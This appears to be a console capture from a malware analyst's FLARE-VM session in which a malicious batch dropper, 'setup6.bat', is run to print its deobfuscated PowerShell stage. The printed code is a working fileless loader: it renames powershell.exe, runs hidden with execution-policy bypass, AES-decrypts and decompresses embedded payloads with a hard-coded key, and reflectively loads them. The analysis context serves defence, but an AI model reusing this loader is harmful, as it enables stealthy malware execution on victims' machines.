 PS C:\Users\Alex\Desktop > .\setup6.bat
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "C:\Users\Alex\Desktop\setup6.bat.exe"
cls
cd "C:\Users\Alex\Desktop\"
"C:\Users\Alex\Desktop\setup6.bat.exe" -noprofile -w hidden -ep bypass -c function xAVKa($OjhEz){$wITbN = New-Object ('d
eganaMseA.yhpargotpyrC.ytiruceS.metsyS'[-1..-39] -join '');$wITbN.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$wITbN.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$wITbN.Key = [System.Convert]::('gnirtS46esaBmorF'[-1
..-16] -join '')('BQfGiisdcBibRhGU6t2A8W3Yo1ttQXUYnq3w3r81O38=');$wITbN.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-
16] -join '')('0damDE+xtw/OyN2cNhZ55A==');$QRFsN = $wITbN.CreateDecryptor();$return_var = $QRFsN.TransformFinalBlock($Oj
hEz, 0, $OjhEz.Length);$QRFsN.Dispose();$wITbN.Dispose();$return_var;}function ZNXbQ($OjhEz){$WdKFT = New-Object System.
IO.MemoryStream(, $OjhEz);$WOrUb = New-Object System.IO.MemoryStream;$TSmWW = New-Object System.IO.Compression.GZipStrea
m($WdKFT, [IO.Compression.CompressionMode]::Decompress);$TSmWW.CopyTo($WOrUb);$TSmWW.Dispose();$WdKFT.Dispose();$WOrUb.D
ispose();$WOrUb.ToArray();}function YEevR($OjhEz, $bfOGd){$MQFXi = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '
')([byte[]]$OjhEz);$rLpHD = $MQFXi.EntryPoint;$rLpHD.Invoke($null, $bfOGd);}$tqHMJ = [System.IO.File]::('txeTllAdaeR'[-1
..-11] -join '')('C:\Users\Alex\Desktop\setup6.bat').Split([Environment]::NewLine);foreach ($wYvFT in $tqHMJ) { if ($wYv
FT.StartsWith(':: ')) {  $NbbCk = $wYvFT.Substring(3); break; }; };$JLtKZ = $NbbCk.Split('\');$yWIOK = ZNXbQ (xAVKa ([Co
nvert]::('gnirtS46esaBmorF'[-1..-16] -join '')($JLtKZ[0])));$VXkwk = ZNXbQ (xAVKa ([Convert]::('gnirtS46esaBmorF'[-1..-1
6] -join '')($JLtKZ[1])));YEevR $VXkwk $null;YEevR $yWIOK (, [string[]] (''));
exit /b
FLARE-VM 07/02/2025 14:19:22
PS C:\Users\Alex\Desktop > .\setup6.bat | out-file setup7.ps1